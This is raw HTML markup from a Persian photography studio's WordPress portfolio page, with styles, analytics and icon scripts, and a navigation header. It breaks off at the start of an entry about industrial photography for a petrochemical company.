<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js" defer></script> 
 <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-PZSNMSWW" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://dreamstudio.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dreamstudio.ir/wp-json/wp/v2/portfolio_category/406" /><link data-minify="1" rel="stylesheet" href="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8d79ef8a77792b4f240f1708f9a217d6.php?ver=1769296370" type="text/css" media="screen" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="pingback" href="https://dreamstudio.ir/xmlrpc.php"><link rel="icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-32x32.png" sizes="32x32" /><link rel="icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-180x180.png" /><meta name="msapplication-TileImage" content="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-270x270.png" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css" id="wp-custom-css">a {color:#4054B2}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='elementor-post-4342-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_3388210c9144379c5b336f56411362f4.php?ver=1769496946&wpr_t=1769547725' type='text/css' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='swiper-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-gallery-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-gallery-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gallery-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-post-info-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769496491' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769496491' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-2505-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c213c8df746662156c9ede47364e1c04.php?ver=1769497741&wpr_t=1769547725' type='text/css' media='all' /><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style><noscript><style id="wpr-lazyload-bg-nostyle">.raven-video-mejs-player .mejs-jump-forward-button>button,.raven-video-mejs-player .mejs__jump-forward-button>button{--wpr-bg-2d1732b2-a94a-446e-a022-27e14dfe7c2e: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/jumpforward.svg');}.raven-video-mejs-player .mejs-skip-back-button>button,.raven-video-mejs-player .mejs__skip-back-button>button{--wpr-bg-53ab6f41-217f-4761-a276-af27b8247ba4: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/skipback.svg');}.iti__flag{--wpr-bg-67c78db2-ebd5-4189-88da-fa94cd6b0e6a: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags.png');}.iti__flag{--wpr-bg-64ccf605-e20e-40ee-aeaf-7d0f8d3e684d: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags@2x.png');}.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-53411625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-18c903de-f897-4627-9dd4-778c202aa676: url('https://dreamstudio.ir/wp-content/uploads/2020/10/009.jpg');}.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-53411625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-771d6318-b71e-4e50-880f-19df149bc0e7: url('https://dreamstudio.ir/wp-content/uploads/2019/03/016.webp');}.epic-owl-carousel .owl-video-play-icon{--wpr-bg-72add017-e777-4211-b250-0e4b7fa98e76: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/epic-owl-carousel/owl.video.play.png');}.thumbnail-container:before{--wpr-bg-4398d446-ff28-40bd-94da-2cabba3ce3a6: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/preloader.gif');}.jeg_sharelist .jeg_btn-hatena .fa{--wpr-bg-5b97b507-5437-484a-83c6-9d53b4f2145c: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/hatena-share.png');}.jeg_sharelist .jeg_btn-line .fa{--wpr-bg-6709bc48-a737-4679-b730-2d72a168f3d3: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/line-share.png');}.bdt-lazy-loading{--wpr-bg-81b2d274-2d7f-4270-a0a5-40a2f6c13ab3: url('https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/images/loading.svg');}.elementor-4342 .elementor-element.elementor-element-69b0997e:not(.elementor-motion-effects-element-type-background), .elementor-4342 .elementor-element.elementor-element-69b0997e > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d7b502a7-0005-4862-b63d-ef29ea45daf6: url('https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-header.jpg');}.elementor-2505 .elementor-element.elementor-element-6b27fbc4:not(.elementor-motion-effects-element-type-background), .elementor-2505 .elementor-element.elementor-element-6b27fbc4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-c0af451b-5fc5-44ca-b981-90f239b3a011: url('https://dreamstudio.ir/wp-content/uploads/2021/03/head.jpg');}</style></noscript> <script defer src="[data-uri]"></script></head><body data-rsssl=1 class="rtl archive tax-portfolio_category term-architectural-photography term-406 wp-custom-logo wp-theme-jupiterx no-js elementor-default elementor-kit-982 jupiterx-header-sticky jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">ردکردن این</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;20&quot;,&quot;stickyTemplate&quot;:&quot;414&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header data-elementor-type="header" data-elementor-id="20" class="elementor elementor-20 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-79940698 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79940698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44b1802c" data-id="44b1802c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-2567e44f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2567e44f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2183fc37" data-id="2183fc37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-499f57f2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="499f57f2" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://dreamstudio.ir"> <img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-996" alt="" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png 512w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-300x300.png 300w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-150x150.png 150w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-500x500.png 500w, https://dreamstudio.ir/wp-content/uploads/2020/02/elementor/thumbs/logo-dreamstudio-olodm3b9wr5sy48ynz8blakvfk1ebbcmv96az1gj90.png 50w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png" /><noscript><img width="512" height="512" src="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png" class="attachment-full size-full wp-image-996" alt="" srcset="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png 512w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-300x300.png 300w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-150x150.png 150w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-500x500.png 500w, https://dreamstudio.ir/wp-content/uploads/2020/02/elementor/thumbs/logo-dreamstudio-olodm3b9wr5sy48ynz8blakvfk1ebbcmv96az1gj90.png 50w" sizes="(max-width: 512px) 100vw, 512px" /></noscript> </a></div></div></div></div><div class="raven-column-link elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-418a91f9 elementor-hidden-mobile" data-raven-link="https://dreamstudio.ir/" data-raven-link-target="_self" data-id="418a91f9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d0a90ca elementor-widget elementor-widget-heading" data-id="7d0a90ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">دریم استودیو</p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2053388f" data-id="2053388f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4361edf5 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4361edf5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-4361edf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-966"><a href="https://dreamstudio.ir/" class="elementor-item">صفحه اصلی</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-426"><a href="#" class="elementor-item elementor-item-anchor">خدمات عکاسی</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="elementor-sub-item">عکاسی صنعتی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c/" class="elementor-sub-item">عکاسی تبلیغاتی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://dreamstudio.ir/weblog/" class="elementor-item">وبلاگ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://dreamstudio.ir/gallery/" class="elementor-item">نمونه کارها</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://dreamstudio.ir/lightroom/" class="elementor-item">اتاق روشن</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://dreamstudio.ir/about-us/" class="elementor-item">درباره من</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dreamstudio.ir/contact-us/" class="elementor-item">ارتباط با استودیو</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-4361edf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-966"><a href="https://dreamstudio.ir/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-426"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">خدمات عکاسی</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="elementor-sub-item" tabindex="-1">عکاسی صنعتی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c/" class="elementor-sub-item" tabindex="-1">عکاسی تبلیغاتی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://dreamstudio.ir/weblog/" class="elementor-item" tabindex="-1">وبلاگ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://dreamstudio.ir/gallery/" class="elementor-item" tabindex="-1">نمونه کارها</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://dreamstudio.ir/lightroom/" class="elementor-item" tabindex="-1">اتاق روشن</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://dreamstudio.ir/about-us/" class="elementor-item" tabindex="-1">درباره من</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dreamstudio.ir/contact-us/" class="elementor-item" tabindex="-1">ارتباط با استودیو</a></li></ul></nav></div></div></div></div></div></header></header></header><main class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="4342" class="jupiterx-post jupiterx-post-loop post-4342 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-industrial-photography portfolio_category-architectural-photography portfolio_tag-26 portfolio_tag-629 portfolio_tag-630 portfolio_tag-299 portfolio_tag-170 portfolio_tag-631 portfolio_tag-634 portfolio_tag-632 portfolio_tag-633" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d8%b1%d9%87-%d8%a2%d9%88%d8%b1%d8%a7%d9%86-%d9%81%d9%86%d9%88%d9%86-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85/" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی">عکاسی صنعتی شرکت ره آوران فنون پتروشیمی</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a 